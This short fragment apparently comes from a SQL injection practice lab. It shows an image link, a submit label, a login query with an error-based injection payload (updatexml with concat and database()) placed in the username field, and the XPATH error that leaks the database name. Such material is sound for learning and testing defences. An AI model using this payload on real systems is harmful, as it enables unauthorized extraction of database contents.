 Submit
SELECT username, password FROM users WHERE
username="1" and (updatexml(1,concat(0x7e,
(database()),0x7e),1))-- -" and password="" LIMIT 0,1
XPATH syntax error: '~security~'